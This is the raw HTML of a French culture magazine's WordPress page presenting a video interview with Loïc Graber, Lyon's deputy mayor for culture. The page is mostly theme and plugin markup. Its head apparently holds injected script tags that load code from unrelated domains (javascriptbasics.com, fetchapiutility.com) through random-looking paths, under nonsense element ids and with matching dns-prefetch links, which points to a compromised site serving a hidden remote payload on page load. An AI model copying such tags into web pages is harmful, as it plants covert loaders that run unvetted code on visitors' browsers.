

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.v2.utopia-culture.fr/portfolio_page/loic-graber/
body_size: 11067
content:

<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
			<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		<title>Rencontre avec Interview de Loïc Graber, Adjoint au maire de Lyon</title>

	
			
				
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.v2.utopia-culture.fr/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="" />
	<link rel="apple-touch-icon" href="" />
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

	<link href='//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Crete+Round:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' rel='stylesheet' type='text/css' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://www.v2.utopia-culture.fr/portfolio_page/loic-graber/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rencontre avec Interview de Loïc Graber, Adjoint au maire de Lyon" />
	<meta property="og:description" content="Interview de Loïc Graber, ADJOINT AU MAIRE DE LYON, DÉLÉGUÉ À LA CULTURE réalisée dans le cadre de la revue Utopia 2018-2019." />
	<meta property="og:url" content="http://www.v2.utopia-culture.fr/portfolio_page/loic-graber/" />
	<meta property="og:site_name" content="Utopia" />
	<meta property="article:publisher" content="https://www.facebook.com/utopia.editions/?ref=bookmarks" />
	<meta property="article:modified_time" content="2021-07-13T15:11:43+00:00" />
	<meta property="og:image" content="http://www.v2.utopia-culture.fr/wp-content/uploads/2018/07/loic-graber.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.v2.utopia-culture.fr/portfolio_page/loic-graber/","url":"http://www.v2.utopia-culture.fr/portfolio_page/loic-graber/","name":"Rencontre avec Interview de Loïc Graber, Adjoint au maire de Lyon","isPartOf":{"@id":"https://www.v2.utopia-culture.fr/#website"},"primaryImageOfPage":{"@id":"http://www.v2.utopia-culture.fr/portfolio_page/loic-graber/#primaryimage"},"image":{"@id":"http://www.v2.utopia-culture.fr/portfolio_page/loic-graber/#primaryimage"},"thumbnailUrl":"http://www.v2.utopia-culture.fr/wp-content/uploads/2018/07/loic-graber.jpg","datePublished":"2018-07-14T16:47:19+00:00","dateModified":"2021-07-13T15:11:43+00:00","breadcrumb":{"@id":"http://www.v2.utopia-culture.fr/portfolio_page/loic-graber/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["http://www.v2.utopia-culture.fr/portfolio_page/loic-graber/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://www.v2.utopia-culture.fr/portfolio_page/loic-graber/#primaryimage","url":"http://www.v2.utopia-culture.fr/wp-content/uploads/2018/07/loic-graber.jpg","contentUrl":"http://www.v2.utopia-culture.fr/wp-content/uploads/2018/07/loic-graber.jpg","width":500,"height":500,"caption":"Loic Graber"},{"@type":"BreadcrumbList","@id":"http://www.v2.utopia-culture.fr/portfolio_page/loic-graber/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.v2.utopia-culture.fr/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://www.v2.utopia-culture.fr/portfolio_page/"},{"@type":"ListItem","position":3,"name":"Loïc Graber"}]},{"@type":"WebSite","@id":"https://www.v2.utopia-culture.fr/#website","url":"https://www.v2.utopia-culture.fr/","name":"Utopia","description":"La culture en Auvergne-Rhône-Alpes","publisher":{"@id":"https://www.v2.utopia-culture.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.v2.utopia-culture.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.v2.utopia-culture.fr/#organization","name":"Utopia Editions","url":"https://www.v2.utopia-culture.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.v2.utopia-culture.fr/#/schema/logo/image/","url":"http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/Sans-titre-1.png","contentUrl":"http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/Sans-titre-1.png","width":1181,"height":472,"caption":"Utopia Editions"},"image":{"@id":"https://www.v2.utopia-culture.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/utopia.editions/?ref=bookmarks"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel="alternate" type="application/rss+xml" title="Utopia &raquo; Flux" href="http://www.v2.utopia-culture.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Utopia &raquo; Flux des commentaires" href="http://www.v2.utopia-culture.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.v2.utopia-culture.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.v2.utopia-culture.fr%2Fportfolio_page%2Floic-graber%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.v2.utopia-culture.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.v2.utopia-culture.fr%2Fportfolio_page%2Floic-graber%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fvp-frontend-css' href='http://www.v2.utopia-culture.fr/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_default_style-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/style_dynamic.css?ver=1518778007' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font-awesome-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_elegant-icons-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linear-icons-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://www.v2.utopia-culture.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.v2.utopia-culture.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_responsive-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic_responsive-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/style_dynamic_responsive.css?ver=1518778007' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://www.v2.utopia-culture.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/custom_css.css?ver=1518778007' type='text/css' media='all' />
<link rel='stylesheet' id='qode_mac_stylesheet-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/mac_stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/webkit_stylesheet.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"http://www.v2.utopia-culture.fr/wp-admin/admin-ajax.php","nonce":"11e3d95097","fitvids":"","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"1200"};
//# sourceURL=fvp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="" id="resolvewarlike-js"></script>
<link rel="https://api.w.org/" href="http://www.v2.utopia-culture.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.v2.utopia-culture.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://www.v2.utopia-culture.fr/?p=22516' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-64387401-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-64387401-2');
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.v2.utopia-culture.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="wp-singular portfolio_page-template-default single single-portfolio_page postid-22516 wp-theme-stockholm2 ajax_fade page_not_loaded  select-theme-ver-3.1 popup-menu-fade smooth_scroll wpb-js-composer js-comp-ver-5.5.5 vc_responsive">

<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header class="page_header scrolled_not_transparent has_top scroll_header_top_area  regular">
		<div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
					<div class="header_top clearfix" style='' >
										<div class="left">
							<div class="inner">
															</div>
						</div>
						<div class="right">
							<div class="inner">
															</div>
						</div>
									</div>
				<div class="header_bottom clearfix" style='' >
			                    					<div class="header_inner_left">
                        												<div class="logo_wrapper">
														<div class="q_logo"><a href="http://www.v2.utopia-culture.fr/"><img class="normal" src="http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/utopia.png" alt="Logo"/><img class="light" src="http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/utopia.png" alt="Logo"/><img class="dark" src="http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/utopia.png" alt="Logo"/><img class="sticky" src="http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/utopia.png" alt="Logo"/><img class="popup" src="http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/utopia.png" alt="Logo"/></a></div>
                            						</div>
						                        					</div>
										                                                							<div class="header_inner_right">
								<div class="side_menu_button_wrapper right">
																											<div class="side_menu_button">
																															<a href="javascript:void(0)" class="popup_menu normal"><span class="popup_menu_inner"><i class="line">&nbsp;</i></span></a>
																													</div>
								</div>
							</div>
																		<nav class="main_menu drop_down   right">
													</nav>
												                        											<nav class="mobile_menu">
													</nav>
									</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>
	<div class="popup_menu_holder_outer">
		<div class="popup_menu_holder">
			<div class="popup_menu_holder_inner">
				<nav class="popup_menu">
					<ul id="menu-1" class=""><li id="popup-menu-item-21199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="http://www.v2.utopia-culture.fr/" class=""><span>Accueil</span></a></li>
<li id="popup-menu-item-21203" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/actualite/" class=""><span>Actualités</span></a></li>
<li id="popup-menu-item-21206" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/interviews/" class=""><span>Interviews</span></a></li>
<li id="popup-menu-item-21202" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/partenaires/" class=""><span>Nos partenaires</span></a></li>
<li id="popup-menu-item-21263" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/diffusion/" class=""><span>Points de vente</span></a></li>
<li id="popup-menu-item-21200" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/a-propos/" class=""><span>MAISON D’ÉDITION</span></a></li>
<li id="popup-menu-item-22922" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/revue-de-presse/" class=""><span>On parle de nous…</span></a></li>
<li id="popup-menu-item-21201" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/contact/" class=""><span>Contact</span></a></li>
</ul>				</nav>
			</div>
		</div>
	</div>






<div class="content content_top_margin_none">
				<div class="meta">
			
		<div class="seo_title">Rencontre avec Interview de Loïc Graber, Adjoint au maire de Lyon</div>

							<span id="qode_page_id">22516</span>
			<div class="body_classes">wp-singular,portfolio_page-template-default,single,single-portfolio_page,postid-22516,wp-theme-stockholm2,ajax_fade,page_not_loaded,,select-theme-ver-3.1,popup-menu-fade,smooth_scroll,wpb-js-composer js-comp-ver-5.5.5,vc_responsive</div>
		</div>
		<div class="content_inner  ">
															<div class="title_outer title_without_animation" data-height="280">
		<div class="title position_center standard_title with_background_color " style="height:280px;background-color:#ffffff;">
			<div class="image not_responsive"></div>
			
				<div class="title_holder" >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
								
                                    
                                                                                    <h1><span>Loïc Graber</span></h1>
                                        
                                                                                    <span class="subtitle" >ADJOINT AU MAIRE DE LYON, DÉLÉGUÉ À LA CULTURE</span>
                                                                                
                                    								</div>
														</div>
					</div>
				</div>
		</div>
	</div>
			
<div class="container" style="">
	<div class="container_inner default_template_holder clearfix" >
		
			<div class="portfolio_single gallery">
				
<div class="portfolio_gallery">
	
			
																	<a class="lightbox_single_portfolio v3" href="#">
								<iframe width="100%" src="//www.youtube.com/embed/GN5dkVk1uM8?wmode=transparent" wmode="Opaque" frameborder="0" allowfullscreen></iframe>
							</a>
												
			
																	<a class="lightbox_single_portfolio v3" href="#">
								<iframe width="100%" src="//www.youtube.com/embed/KNsdrDFvmXg?wmode=transparent" wmode="Opaque" frameborder="0" allowfullscreen></iframe>
							</a>
												
			
																	<a class="lightbox_single_portfolio v3" href="#">
								<iframe width="100%" src="//www.youtube.com/embed/4xtFWNVgmQQ?wmode=transparent" wmode="Opaque" frameborder="0" allowfullscreen></iframe>
							</a>
												</div>
<div class="two_columns_75_25 clearfix portfolio_container">
	<div class="column1">
		<div class="column_inner">
			<div class="portfolio_single_text_holder">
				<h2 class="portfolio_single_text_title"><span>Loïc Graber</span></h2>
				<h4>Interview de Loïc Graber, ADJOINT AU MAIRE DE LYON, DÉLÉGUÉ À LA CULTURE réalisée dans le cadre de la revue Utopia 2018-2019.</h4>
			</div>
		</div>
	</div>
	<div class="column2">
		<div class="column_inner">
			<div class="portfolio_detail">
					<div class="info portfolio_single_categories">
		<h6 class="info_section_title">Category </h6>
		<p>
			<span class="category">
			interviews 18-19			</span> <!-- close span.category -->
		</p>
	</div> <!-- close div.info.portfolio-categories -->

	<div class="portfolio_social_holder">
